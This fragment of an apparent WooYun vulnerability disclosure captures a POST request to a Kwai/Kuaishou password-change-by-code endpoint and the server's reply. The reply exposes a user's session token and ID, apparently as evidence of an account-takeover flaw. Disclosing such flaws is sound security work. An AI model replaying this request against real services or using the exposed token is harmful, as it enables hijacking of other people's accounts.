 POST
/rest/n/user/chgpwdbycode?lat=29.56922&lon=106.52419&ver=4.35&ud=0&sys=ANDROID_4.1.1&c=BAIDU&net=WIFI&did=ANDROID_f0ccb903614df52a&mod=Xiaomi%28MI+2SC%29&app=0&langua
ge=zh-cn&country_code=CN&appver=4.35.4.580 HTTP/1.1
Accept-Language: zh-cn
User-Agent: kwai-android
Host: api.ksapisrv.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 176
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 14 Feb 2016 09:48:19 GMT
Content-Type: application/json;charset=utf-8
Content-Length: 516
Connection: keep-alive
{"privacy_user":"0","privacy_location":"0","user_name":"□□□□□26□","headurl":"http:\/\/u2.a.yximgs.com\/uhead\/AB\/2016\/02\/14\/17\/BMjAxNjAyMTQxNzMyNDlfMTk0ODU0NTIxX
zJfaGQz.jpg","comment_deny":"0","token":"cf12749cf3954b80a1f9b3633687f6e4-194854521","result":1,"user_sex":"M","user_profile_bg_url":"http:\/\/mu.admsrc.a.yximgs.com\
/uhead\/AC\/2016\/02\/14\/14\/BMjAxNjAyMTQxNDQ3MjlfMTk0ODU0NTIxXzJfYmc=.jpg","message_deny":"0","user_id":194854521,"vcode_type":1,"download_deny":"0","user_text":"□□
□□"}
www.wooyun.org
? < + > Type a search term 0 matches